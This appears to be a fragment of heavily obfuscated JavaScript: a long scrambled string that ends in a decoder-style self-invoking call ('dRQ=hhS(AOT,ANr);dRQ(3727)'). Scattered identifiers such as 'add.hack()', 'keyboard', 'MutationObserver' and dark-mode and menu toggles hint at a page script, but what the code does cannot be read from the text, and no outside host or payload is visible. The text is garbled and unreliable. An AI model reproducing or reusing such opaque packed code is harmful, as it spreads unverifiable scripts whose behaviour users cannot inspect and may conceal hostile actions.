|B"i{mNX_.v8])l|BKhRWZ5]}};Xt.eB1B9]1Bja.505W:X7200;X`kXP0WV47:X2x0iaeb"200]X`@WXz554];V%X})l0>m.rW#fisthBRc,CuWtoW.nniSVV:fXoV(V)"VBDc"q,)8e8Bw[B 06]],WE=XjX7[0]n,WF=XjWr0ys]V0nlE)beV0KWt){WF=B7t82]2}IXb6W 08]oBK.{a)]BBWLV!XpBPas\/Bb,!}kiW.V sVbB&[09WU10]+nr+WnB&2isPW2Xk7b6])BD$0G(X3B.!Wy(c&_s.zetin X3bWgV-MedS6B}(;=BVMe(ia(B213 SV-es||BQl-,edia2.2o`V:V-ns)|`WQd]vice+70BelWzatio&&WVdev2cemX(ee,WXaBVoW8.bWV,V\/W}7lB\'msWjiWQ!1Wf)5WY.wpen)u!Runi.ll)rDt+Xt205,))}V,V\/YA!Xo%BC55W7WjW35!(BLblockCl;s.r.XrX418WWVtWdX$2.t6X?3e4(,0XWX$2e17!?48rB4B0W]WeX^nO(h;iW]4r14r4V:i,Be393VCV%X+2018])BoWS{V%X$221.])XWX7V&fi9:t()BE);B^6.=WWVBWL1a.;se3Cv!ia"cpaoded(][(XZ$o.!(^8Xo=7),5^X.)},XuV\/X%(77WN\\5WWBpWWV!(8fbwockX]p?n[.Xr677W+Ceos=WeX;B4V)V4472&no1B|BBs19X. -B);8tX7=WPBV%$]-21;s(B12BgV397);WVtlr\\ufM=V%d$u6V&filterBb176V::Vrst();$fsrwtW(7o6Lwao!tot.WriaExp0nd}B(Xl(a]r0.!W^h(oxk),B^X.)}.t ggleWKx?l_#Xt4.(WT2d1])W)?!%Xd() WfXw(BdB^l.mWt{w(!:VBX^(a},aBd0V5sSBXrortXDB"q(Wo$=.aXXWr22]Bo$B.;z]bWWh(])ehd7)7=Br598];WBV2=$V+X)D7=>Vat0r(WEus V;WVbetV=X]]Xi.v8h=$_2vW3]BWXi7.meWBX2]sv(80B=[]v2V7+7ma!nW8){yVremoiB.vtVr(8Eg;WV4e.ov8D,aaB!3]Bd9f(!WDV5.b!BWB7VDWJW7WgR=XM2iX,]q6.XY[8!k45C+add.hack().6cLzn().!eBc=(B;BinodeTypB!=B.+.l7ByW{mhNnbde.jaXue.!trht(e;.AT5dT7OpisF;VWZ)}rXi=D=.TXYBf6w])mt.W\'=Bh=!e.7s.i| hXc5])7BdX"236]):BI{"2 7})4xum0X?.XmB.461y+Bi:dX2uWVoa,tB0c2W}).{2X0tr;WEln)t)V,Es)Wd3\'Bssr7&WV?t9Vp{h|V<keyboardm)W?keyboardV>BBgWRu.i.vleM{V+R622f0)cu},V..vW\/W=s:fXtSBX-.!custnmW}fiVW.X]22ae]XXWr]0];X*.v7m JV5(bV@ofBKWX=X|Ve.E"W=Xd17y]W7>IXbVWB{[0]xBtWfV.uz:ltrKlBS,dh.Wi3Ww+BMB&232]WBW.!trim()Xf+.WW=Btryu3l1XxX.8W{(W8tB{)}uac:h(et{l?oWe.WRog;B(NBV3,dWvza0}nrlXV.8B\/4.hBp}Xs;8.!WoS)rg+W]),u.=a]V2Ble,%nVt(WD,_W)n().W13.bBXmpBitt}W\\W3XY)0X\'Xyra]]Xd4]s\'2235]]Xd6]B)4s1]]XX7]XB6X7]]Xd8Ve\'2W39XC0]X\'72W1XC2]X\'y61XC35X\']]t4XC!)g\'2212.C6]X\'5670XC=]=VU64r&KVBB)W!=aM(ottT3;Bms.D)X;)W0dWro$.ICompCnr_t4}.! Wa9\/.e.eig,f-2Xm77,,i..+rebTo1IX(bt2HlTa4i]1))XH!W249]B"NoBVVaii.wWqV!XWfViX.mreeTool(q;4$x.tHgX|e],8!e,X{7dWa.vsrWX|1BeVVXV2],disi8mp5dbMX-3Be e)tVMV9Xt4XUVXDU56;0!PpWiW")B8p>d22u6l}:8ta7:s.3i]Xhr&fe|9Be..)i6X{Xdiak!W{,.Bsc[hbedby:B210BeTeW$VfV_X{}}")}X)4.h={I!BtMixhb.vctiFeSV9Cv[%BUBHWBWWO=.bV22LBegXK{ rV{W1(B2n1]u2.negiXter.XelpSgrVnss(kBr6`e1t63]]);t;G59]5WfB{1!,ed);BXf15 ,b4BLiWb},!H:BbKctivsVqist:[.eWa:V$,V*Bbk:B2i5],WFB\'\/fr)]Mixin(X _rna0i5inV3X%.BWoWt!l$cBcu]J8Bf$docu|J;tBYoB@61],v2.*7bkVX#o<X6WC3XV. 4peXW62];2f+67X,[B2B5B4W1],i]Dr]Xt;6fV_T]ee=B161];BPV*.z l(Naq},,)iXVT.m;Wl5HXu.!pusv).WZ[},V!..l|: XX677XcW<V(XuWXgF4.h--5_\/Tv.W)tuB_tXO=X\/.4h){VWhB}}s;i2Xu=.b[@V.V<V9X:b|fWO.!WmLXf112]?_W50ol\/(Xp6)XUp8XW>]:_W!12XB6}XUW3Xv105XB106X(7XPV2Xu109aW0XW1WSBWUm>X(bxW{17X;gdtT0HXW#._W.VT(XX7lXUg4.;l]2eB<W9(WyV<O.h)|`7VX;g0yBrcr122(k12X`7gBtTrB@12x])XWW1gOXX.723> 24]0.B$8XB(MDnm=8I+i)MixVn.V@cP6ynBCRWc@CLWOr.bV2;t G74BWuX?.tV.s.)});tQGs5]5hXLX!),b}4XW,:{oWq:{]2:{}},6(:V$,VFV6(%)53Xc?}BnbA.)Wo.X&86)123B4d`870;tri{&PforEach(Bu).0{Vet={=.[Bn.EVeX\\or&;B\\.v&&BK.!% opdo.n)&$|r"[volB="+xedrb7down+.r90X ).WW!v2c(e_2{eVb);Bh8(C.m.biOBK_{8[Xv3X:[)m5 !!XJ){WBel=a3B.{[2$5]XWh27=_WIX:[2]77]]aV?#.mX(5Bs:[H6Xt]U=enB3)the.lV2n4LBW!|V$elXu394I470Y);8.P)N;98],BW)}}}}:BtcfBe){BnD{bub2)}e, r\/B*2-8x3,X+s36X%61.m}NWO;Ba$VYo](BaVPN4mer0!updW\/e.qWosWuso!=b;BaWn7BaWriv)teEvenmsFVes.au.iMutiV?.xlBXIcVXoihr}h6langsTagXV,BCXWcm2hcl==sWAV.i5)}hB08V xr;_.G.tBj(E}7xfsW;B_7I$=[ s){XXW7VinaW;1[W4a1n8b.]=Bj.E!aW}s[W4.!hhlBI};B2XW. 26.hBfunX%6B3G$=5".."+1dvX2n9X)4W8);Bf@qe$!+)v!cWzs+m5X.}7})xB)e(;8.m={V@#pUX7]WhelpSeV?s:9B{\/0B*GZ1]]WX9ppWtri gg:[_[E9u5\'Jn92W]W[V}.bWk.me 8<3.W([XB_3V\'8.h3,Wsw.3V\'E(.{V)n.voBm,09V\'91h|.W(,W!73{ktWk47,Wsb3j]s9w,{bV\'C8.m)B(.v9]msBJrrWXB)U.m)Bz_BdrkCihe!r4nV!=Pb}1newwbBkpmL(Wke_.?Wk9ym:I|)}i=(!W<).)d.b1@;iunV#tKBS{.e"eef neX117B]W7gefPnf.!BmXvdefi;e(BXq2Bxki:6<()}if(BhsWV){_W"V)]\\}VBt.O.B41]W;|}BO3]u1,)p]);Bg==B7148]B$1Wiiq1u!;) W6.W0 V.XetTrB]2,.ctcti8nBS{8!$j.uWmTrBO VtionWB" !get|nserWhgt0e ;Xt1.mb )\'r6yurn.ragsV[.koKeC3iEkn= a.1h9]+.b vuSniggirBOW0xbX4.hB.)ce6BX.h[B1 gB!ist".wsened ==Bb.^0_0=86 Czchihl(){ra.Wy WBb7.v.h4=Wy61. g|..x6xz .!ke)BodAV==Wy6 !NbtXp0VfBQ9UWq.Bs+.lpCl=se .!5rV..?fVul&(); nniq2tMxdu]e[wp0;,=e:contg. .wan;x.oeer\/9F"ex860fAp]}_0x861.- bW_pa69tt.!Xx87r7W,{ni.vl-r!(_0c=)_ex8X],|ing}.!pleg.nV4Wn ])XN 8J)yWq_0x]6 his[ e;fike(_0;1 Xzr37] ]{=.Bt]4 XV7)52jGfi;V.1[x86]x88(W.eveBtXXIthi,D!oh@ nia.!modX2e]!Vc XS6 ==B74Vc rDXg retubnBZ :!finXBc .!gtorDO BA[ssB]JBXU W<{.WthiX. ;_WP_0xo6Q]Xg.X12 X6(2 :f5SB#(_0xo6 Xz11 aBF_0x80.B!jofn(_W( WS{iX(&dx8 rW|oBt eNpoi|(_aZ  xo64.h=Wyr !s5tmwpe 9},Wfoct!ons.! )V\'2 ito.qow=7dase(. BZ=_V(8_(N_.a9en],o=.bB234_,false} ===t7mB&* Bg=_0x8 )Ba7 a8[_0x86 ])B..tsisw!WA W\\rb_0786 !t=B1 }etu2nV? c\\6);rue}BWfmo$6!X[_ !a2dV!hf0x8 Bwx7x86 W<[_0xB6 .!_activv.aist detec+Th3p s.tCbo.XW} BYbol] B(_ ]Bn WB-]:\/2Vev.rBj= xB22 )Bcoh6WWy Wx7Wx] ){eWI0.a.)..9*S B.1T:B; ;WonstWy2W11 B4i Wfscri#t +X1 &BV.!+B+&){varWy6 )i-Xt.B>0x ]r21 B222 .bBg p,Br828e2 ifH| .bBr _varry7=if(d( WZ[20n fmnV#B]{ ifuu W$ah ]D+ay6s ZBS{_0 nBO Bf(_BZ Pav;eator6! 60.hWN Bf.! W<)e, ;iU;_0x)6 WWf208 activeV1k )ri-W) |=u;il.zOLIpW<Xu .WW8 !?=)nrr0ltg.!o.bW= (W8) V|_a.bW9Vx33 |..pera.b( W:.! Br4.4{cuV i, .9p< =Be if00DW.!s9tt.C2at2ff)ug [W<] 20!_0xV6 .BW.e nVD=hloc k,Ve]wn )Wis4 )ldWa VD.!!W0x8V(d_cx8i.vBR .bW7 .bWD aWB WE.W =3WV WF.!n.!B!Bys(| U]:tive(u .!@;(\/ 3WZ8 ir]!u;8= (WWIr8fW4r,aD=.;W2I}bgeB =W8 [WEWo(W<B(bD0X)d1. .VWXf.b oxosiV=fV00BV87 m{; Ibte8vZ,&6bWl7 ,(Xm {W<X.f]dd x0x58B.Y1 {eet$2s.bX]),V$,386X1a12 ddiB=uq 9*8677=.bM7Zp.Fe_e{tors(.VW4 XWI] WV[t 9.bat]b.tW){"eturn} %0W8oCWmV_0x877.m ]+v2V7 .!Wx _0x86).h o+n!ow.! _eg:late nbW85ttbibut.8XWG d?:{8$!.l.2Vso_0386>7 _0l8i2Q})!xc75e juuVL RxXug_I .}+3u _0xR7D0BTool[a= ;Wf.El+VJ VWf _pgreun 4 VW .xBope_ gWe VVlse(V _0x(8.3 .huftoneosfe!Xe&ove _XxeX2. .!VlB[k00x!Bvxmy.!x0!h; 8re9urn f(V. toggle. V12f9B,o9lbs3 r=(bletnnstW).) \/nd7ark Message );N%.o%liMVbi$x Confdg D=0Vi! $tokyBr_0x0.or.8]ion S7ripB8.beull_V)y row6erBpV=s ;.22 _0x8.v W_) V8 s() >{ e.ode.S.ed+)\/ le]gbh 9b_0.b ont-na asp[nd eplaCW .hlock CrasB },getscX: =blse{e2. 7V2 ,20d8.9?8t=I)cx3earX(V2 f,Bet mbt;h eScst .wp)n ;i8( u.=[ this >)(7 ]].b ||..k:)}n])&.b V).B Icwn }f !vj ad Me6u tnon .!i!(6on   yNe oten=6.v3o+)5y tyle [0]3(iUit t{_0XVrcn8svar )%n2 !Xa(o!fry .v_] {fav nW\\nX92X=XVgetCqind ;ls82qang 7orW'));var dRQ=hhS(AOT,ANr );dRQ(3727);return 3325})()